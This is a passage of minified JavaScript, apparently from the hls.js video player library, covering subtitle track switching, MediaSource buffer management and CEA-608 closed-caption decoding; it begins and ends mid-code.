o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var s=lt.getBuffered(a);s.length>0&&d>s.start(0)&&(t.trigger(n.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(n.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:r}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=r.duration,l=Object(a.a)(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(o.b.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>l&&n>s||!Object(a.a)(s))&&(o.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),a=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,a)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var a=this.getSourceBufferTypes();if(0===a.length)return void this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});a.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");var i=0;for(var a in t)if(!e[a]){var l=t[a];if(!l)throw Error("source buffer exists for track "+a+", however track does not");var u=l.levelCodec||l.codec,h=l.container+";codecs="+u;o.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var 